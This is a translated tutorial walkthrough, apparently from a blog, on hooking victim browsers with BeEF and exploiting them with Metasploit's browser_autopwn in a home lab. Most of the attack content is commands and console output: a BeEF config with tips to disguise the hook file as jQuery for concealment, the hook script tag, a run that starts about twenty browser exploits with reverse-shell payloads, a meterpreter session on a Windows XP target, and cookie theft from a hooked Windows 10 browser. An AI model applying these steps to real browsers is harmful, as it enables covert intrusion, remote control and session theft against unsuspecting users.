preface
Beef is the most popular web framework attack platform in Europe and America. kali integrates beef, and beef has many easy payload s. For example, through the simple vulnerability of XSS, beef can control the browser of the target host through a prepared javascript, get various information through the browser and scan intranet information, and further penetrate the host with metasploit. Beef belongs to c/s structure. See the figure for details

Zombie is the victim's browser. Zombie is hooked. If the browser accesses a page with a hook (written by js), it will be hooked. The hooked browser will execute the initial code and return some information. Then zombie will send a request to BeEF server every other period of time (1 second by default) to ask if there is any new code to execute. BeEF server is essentially like a Web application, which is divided into front-end UI and back-end UI. The front end will poll the back end for new data to be updated. At the same time, the front end can also send instructions to the back end. BeEF holders can log in to BeEF's background management UI through a browser.
- MetasploitFramework(MSF) is an open source security vulnerability detection tool with thousands of known software vulnerabilities, which is constantly updated
- Metasploit can be used for the whole process of penetration testing such as information collection, vulnerability detection and vulnerability utilization. It is called "can hack the whole universe" by the security community.
- At first, Metasploit was written in Perl, but later in the new version, it was written in Ruby.
- In kali, the Metasploit tool comes with it
1, Preparatory work
1. Configure beef
① Install beef
sudo apt-get install beef
kali has made beef XSS into a service and used the systemctl command to start or shut down the beef server
systemctl start beef-xss.service #open systemctl stop beef-xss.service #close systemctl restart beef-xss.service #restart
You can also use
beef-xss open beef-xss-stop close
If you start beef, but the machine used for testing cannot access the web page, or the response time is too long, it indicates that you need to start apache service
Start command service apache2 start
② Modify parameters
The BeeF configuration file under kali is / usr / share / BeeF XSS / con "g.yaml, and other configuration files are also in the subdirectory of this directory. In the future, when using some functions, you need to modify the corresponding configuration file.
┌──(root💀kali)-[~]
└─# vim /usr/share/beef-xss/config.yaml
---
beef:
version: 0.5.0.0
debug: false
client_debug: false
crypto_default_value_length: 80
credentials:
user: beef
passwd: bbbeef
restrictions:
permitted_hooking_subnet:
- 0.0.0.0/0
- "::/0"
permitted_ui_subnet:
- 0.0.0.0/0
- "::/0"
api_attempt_delay: '0.05'
http:
debug: false
host: 0.0.0.0
port: '3000'
xhr_poll_timeout: 1000
hook_file: "/hook.js"
hook_session_name: BEEFHOOK
restful_api:
allow_cors: false
cors_allowed_domains: http://browserhacker.com
websocket:
enable: false
port: 61985
secure: true
....
The main parameters are
permitted_hooking_subnet: "0.0.0.0/0" #Specify a network segment. Only browsers in this network segment can be hook
permitted_ui_subnet: "0.0.0.0/0" #Specify a network segment. Only the browser in this network segment can access the management UI
#The above two items can be bypassed. As long as the X-Forwarded-For header is used to bypass, it generally does not need to be set
host: "0.0.0.0" #Set the host of the beef server. If you have your own domain name, you can set your own domain name. If not, use the default
port: "3000" #Set the port that the beef server listens to. You can set one yourself, such as 8080. Remember that the port number needs to be greater than 1024
xhr_poll_timeout: 1000 #The time for the victim browser to poll the beef host is 1 second by default, which can be set lower.
public: "" #public hostname/IP address
public_port: "" #experimental
# This is required only when BeEF runs in a reverse proxy or NAT environment.
web_ui_basepath: "/ui" #The URI of the management page is / ui by default. It is recommended to modify it so that others will not find your management page
hook_file: "/hook.js" #hook_ It is recommended to modify the name of file, which can be modified to jQuery JS and so on to improve concealment
credentials: user: "beef" passwd: "bbbeef" #The login user name and password of the management page must be changed. It is best to change both
Generally, as a test, you only need to adjust the password, and others do not need to be adjusted temporarily
③ Test beef
┌──(root💀kali)-[~]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2021-08-01 10:58:37 CST; 5s ago
Main PID: 1195 (ruby)
Tasks: 10 (limit: 2259)
Memory: 158.0M
CPU: 4.705s
CGroup: /system.slice/beef-xss.service
├─1195 ruby /usr/share/beef-xss/beef
└─1206 nodejs /tmp/execjs20210801-1195-bp8fv3js
8 January 10:58:37 kali systemd[1]: Started beef-xss.
8 January 10:58:41 kali beef[1195]: [10:58:40][*] Browser Exploitation Fra....0.0
8 January 10:58:41 kali beef[1195]: [10:58:40] | Twit: @beefproject
8 January 10:58:41 kali beef[1195]: [10:58:40] | Site: https://beefpr....com
8 January 10:58:41 kali beef[1195]: [10:58:40] | Blog: http://blog.be....com
8 January 10:58:41 kali beef[1195]: [10:58:40] |_ Wiki: https://github...wiki
8 January 10:58:41 kali beef[1195]: [10:58:40][*] Project Creator: Wade Al...orn)
8 January 10:58:41 kali beef[1195]: -- migration_context()
8 January 10:58:41 kali beef[1195]: -> 0.0104s
8 January 10:58:41 kali beef[1195]: [10:58:41][*] BeEF is loading. Wait a ...s...
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
kali native access

Intranet machine access
Here it is explained that the beef configuration is completed and you can play happily
2. Configure Metasploit
Metasploit is already very familiar with it. Comrades who do not know it can see my column on mastering Metasploit learning notes—— Portal
Open the database service to conduct auxiliary attacks using tools such as nmap
┌──(root💀kali)-[~] └─# service postgresql start
Open metasploit
┌──(root💀kali)-[~]
└─# msfconsole
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
(`. ,-,
` `. ,;' /
`. ,'/ .'
`. X /.'
.-;--''--.._` ` (
.' / `
, ` ' Q '
, , `._ \
,.| ' `-.;_'
: . ` ; ` ` --,.._;
' ` , ) .'
`._ , ' /_
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v6.0.49-dev ]
+ -- --=[ 2142 exploits - 1141 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
msf6 >
2, Actual operation
The test environment is as follows:
| testing environment | introduce | ip |
|---|---|---|
| host | kali2020 | 192.168.3.43 |
| Target plane | win-xp-sp3 | 192.168.3.29 |
| Target plane | win10 | 192.168.3.25 |
Metasploit operation
msf6 > search browser_autopwn
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/browser_autopwn normal No HTTP Client Automatic Exploiter
1 auxiliary/server/browser_autopwn2 2015-07-05 normal No HTTP Client Automatic Exploiter 2 (Browser Autopwn)
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/server/browser_autopwn2
msf6 > use 0
msf6 auxiliary(server/browser_autopwn) > options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mach
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf6 auxiliary(server/browser_autopwn) > set lhost 192.168.3.43
lhost => 192.168.3.43
msf6 auxiliary(server/browser_autopwn) > set srvhost 192.168.3.43
srvhost => 192.168.3.43
msf6 auxiliary(server/browser_autopwn) > exploit
[*] Auxiliary module running as background job 0.
[*] Setup
msf6 auxiliary(server/browser_autopwn) >
[*] Starting exploit modules on host 192.168.3.43...
[*] ---
[*] Starting exploit android/browser/webview_addjavascriptinterface with payload android/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/TGrHlvmZRuL
[*] Server started.
[*] Starting exploit multi/browser/firefox_proto_crmfrequest with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.3.43:8080/joIpqaTXS
[*] Server started.
[*] Starting exploit multi/browser/firefox_tostring_console_injection with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.3.43:8080/XnklVOu
[*] Server started.
[*] Starting exploit multi/browser/firefox_webidl_injection with payload generic/shell_reverse_tcp
[*] Starting exploit multi/browser/java_atomicreferencearray with payload java/meterpreter/reverse_tcp
[*] Starting exploit multi/browser/java_jre17_jmxbean with payload java/meterpreter/reverse_tcp
[*] Starting exploit multi/browser/java_jre17_provider_skeleton with payload java/meterpreter/reverse_tcp
[*] Starting exploit multi/browser/java_jre17_reflection_types with payload java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/WtNaYUlB
[*] Server started.
[*] Starting exploit multi/browser/java_rhino with payload java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/RXqF
[*] Server started.
[*] Starting exploit multi/browser/java_verifier_field_access with payload java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/GqQECzAxPV
[*] Server started.
[*] Starting exploit multi/browser/opera_configoverwrite with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.3.43:8080/gkvzAgOMT
[*] Server started.
[*] Using URL: http://192.168.3.43:8080/DjawpT
[*] Server started.
[*] Starting exploit windows/browser/adobe_flash_mp4_cprt with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/IrdVNIK
[*] Server started.
[*] Starting exploit windows/browser/adobe_flash_rtmp with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/jCmEv
[*] Server started.
[*] Starting exploit windows/browser/ie_cgenericelement_uaf with payload windows/meterpreter/reverse_tcp
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/UxTZNKdhL
[*] Server started.
[*] Starting exploit windows/browser/ie_execcommand_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/UHBEcBlFybC
[*] Server started.
[*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/SOFFg
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/phKEWsnojMzUD
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/ZDvdOxIPZ
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.3.43:8080/GakvYdODu
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 192.168.3.43:3333
[*] Using URL: http://192.168.3.43:8080/irZn
[*] Server started.
[*] Using URL: http://192.168.3.43:8080/OHucyI
[*] Server started.
[*] Using URL: http://192.168.3.43:8080/FroeOrFk
[*] Server started.
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.3.43:6666
[*] Started reverse TCP handler on 192.168.3.43:7777
[*] --- Done, found 20 exploit modules
Visit 192.168.3.43:8080 on the Win XP machine
Wait a moment to generate a session
[*] 192.168.3.29 ie_createobject - Sending exploit HTML... [*] 192.168.3.29 ie_createobject - Sending EXE payload [*] Sending stage (175174 bytes) to 192.168.3.29 [*] Session ID 1 (192.168.3.43:3333 -> 192.168.3.29:4714) processing InitialAutoRunScript 'migrate -f' [!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate. [!] Example: run post/windows/manage/migrate OPTION=value [...] [-] Could not execute migrate: ArgumentError wrong number of arguments (given 2, expected 0..1) [*] Meterpreter session 1 opened (192.168.3.43:3333 -> 192.168.3.29:4714) at 2021-08-01 12:12:42 +0800 msf6 auxiliary(server/browser_autopwn) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows WINXP-1\st21 @ WINXP-1 192.168.3.43:3333 -> 192.168.3.29:4714 (192.168.3.29) msf6 auxiliary(server/browser_autopwn) > sessions 1 [*] Starting interaction with 1... meterpreter > ls Listing: C:\Documents and Settings\st21\desktop ========================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 0 dir 2021-05-19 19:59:22 +0800 80211nwxwkqd_downyi.com 100666/rw-rw-rw- 21442223 fil 2021-05-18 13:40:19 +0800 APMServ5.2.6.zip 100777/rwxrwxrwx 266815824 fil 2021-05-19 20:12:44 +0800 DriveTheLife_2095_netcard_8.3.32.134.exe 100777/rwxrwxrwx 86016 fil 2021-04-26 13:19:11 +0800 FTPserver.exe 100666/rw-rw-rw- 412 fil 2021-08-01 11:56:37 +0800 IYnLnnVFhfxBzmbRgOCEIBYwYzasYLgLNITJWFMcuxgGIQoy.xul 100666/rw-rw-rw- 63480095 fil 2021-04-13 17:07:15 +0800 PhpStudy2018.zip 40777/rwxrwxrwx 0 dir 2021-05-19 19:56:17 +0800 Sniffer Pro 4 70 530 40777/rwxrwxrwx 0 dir 2021-05-19 19:56:17 +0800 WFilter_zh_3_3 100666/rw-rw-rw- 1454 fil 2021-07-08 09:38:24 +0800 client.py 100666/rw-rw-rw- 63174 fil 2021-04-13 19:20:07 +0800 plane3_parts (1).sql 100777/rwxrwxrwx 24931328 fil 2021-07-08 13:49:57 +0800 python-3.9.6.exe 100666/rw-rw-rw- 472 fil 2021-08-01 11:59:29 +0800 tTYqlZQtrFEQXmXmhzkBmPgemRhCDRQipYvsUCaRRBisGznIMb.xul 40777/rwxrwxrwx 0 dir 2021-05-18 22:37:18 +0800 x-scan_3.3_Cracked version 100666/rw-rw-rw- 645 fil 2021-05-18 13:46:34 +0800 Shortcut to APMServ.exe.lnk 100666/rw-rw-rw- 763 fil 2021-05-19 20:07:45 +0800 Shortcut to hosts.lnk 100666/rw-rw-rw- 522 fil 2021-07-19 11:43:49 +0800 Shortcut to phpStudy.exe.lnk 100666/rw-rw-rw- 104 fil 2021-03-23 21:25:37 +0800 My computer.lnk 40777/rwxrwxrwx 0 dir 2021-07-07 14:25:47 +0800 Unused Desktop Shortcuts meterpreter >
Visit 192.168.3.43:8080 on win10 machine
Although there was a prompt after win10 access, the attack was not successful. I tried several times and finally failed
[*] 192.168.3.25 ie_createobject - Sending exploit HTML...
Success is also an instant closure
sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows WINXP-1\st21 @ WINXP-1 192.168.3.43:3333 -> 192.168.3.29:4714 (192.168.3.29) 4 meterpreter java/java 192.168.3.43:7777 -> 192.168.3.25:9159 (192.168.3.25) msf6 auxiliary(server/browser_autopwn) > [-] Meterpreter session 4 is not valid and will be closed [*] 192.168.3.25 - Meterpreter session 4 closed. [*] 192.168.3.25 - Meterpreter session 4 closed. Reason: Died
At this point, you can use beef
Open beef
beef-xss
Visit 192.168.3.43:3000 / hook.com on win10 js


Successfully hook win10 on the kali host, double-click and select the appropriate attack payload
Internally, BeEF can detect which command modules can work in the currently affected browser and express them in color:
- Green: the command module can run on the target browser without any exceptions
- Orange: the command module can run on the target browser, but the user may feel abnormal (for example, there may be pop ups, prompts, jumps, etc.)
- Gray: the command module has not been verified for this target, that is, it does not know whether it can run
- Red: the command module is not applicable to this target

Select get cookie
Web page redirection
Social work Library - pop up window
